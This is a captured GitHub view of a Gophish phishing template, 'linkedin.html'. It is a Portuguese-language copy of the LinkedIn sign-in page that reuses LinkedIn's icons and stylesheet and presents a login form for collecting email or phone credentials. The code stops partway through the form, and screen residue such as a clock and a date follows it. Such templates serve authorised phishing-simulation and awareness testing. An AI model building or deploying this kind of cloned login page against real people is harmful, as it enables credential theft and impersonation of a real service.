 My-Gophish-Templates/linkedin
Email Templates - Gophish
github.com/brunobotelhobr/My-Gophish-Templates/blob/master/linkedin.html
Files
My-Gophish-Templates / linkedin.html
master
brunobotelhobr New LinkedIn Login
4def275 · 3 years ago
History
Go to file
Code Blame 41 lines (40 loc) · 6.34 KB
Raw
LICENSE
MS-Login.html
README.md
linkedin.html
1 <!DOCTYPE html><html lang="pt-BR"><head>
2 <title>Entrar ou cadastrar-se no LinkedIn | LinkedIn</title>
3 <link href="https://static-exp1.licdn.com/sc/h/3m4lyvbs6efg8pyhv7kupo6dh" rel="shortcut icon"/>
4 <link href="https://static-exp1.licdn.com/sc/h/bgsy6v435pgzegckur5tz0u2m" rel="apple-touch-icon"/>
5 <link href="https://static-exp1.licdn.com/sc/h/dhra8axxv5afjd3u90gduwpcj" rel="apple-touch-icon-precomposed"/>
6 <link href="https://static-exp1.licdn.com/sc/h/bgsy6v435pgzegckur5tz0u2m" rel="apple-touch-icon-precomposed" sizes="57x57"/>
7 <link href="https://static-exp1.licdn.com/sc/h/dhra8axxv5afjd3u90gduwpcj" rel="apple-touch-icon-precomposed" sizes="144x144"/>
8 <link href="https://static-exp1.licdn.com/sc/h/9ejlow6ncsmcroid8jzf330it" rel="stylesheet"/>
9 </head>
10 <body class="system-fonts">
11 <div id="app__container">
12 <header> </header>
13 <main class="app__content" role="main">
14 <div data-litms-pageview="true"> </div>
15 <a aria-label="LinkedIn" class="linkedin-logo" href="/"><li-icon alt="LinkedIn" aria-hidden="true" color="brand" size="28dp" type="linkedin-logo"><svg fill="none"
16 <div class="card-layout" id="">
17 <div id="organic-div">
18 <div class="header__content ">
19 <h1 class="header__content__heading ">Entrar</h1>
20 <p class="header__content__subheading ">Acompanhe as novidades do seu mundo profissional</p>
21 </div>
22 <form action="" class="login__form" method="post">
23 <div class="form__input--floating mt-24">
24 <input aria-label="E-mail ou telefone" autofocus="" id="username" name="session_key" required="" type="text" validation="email|tel"/>
25 <label aria-hidden="true" class="form__label--floating" for="username">E-mail ou telefone</label>
26 </div>
27 <div class="form__input--floating mt-24">
1
Search
1
82
ENG
IN
20:11
02-07-2024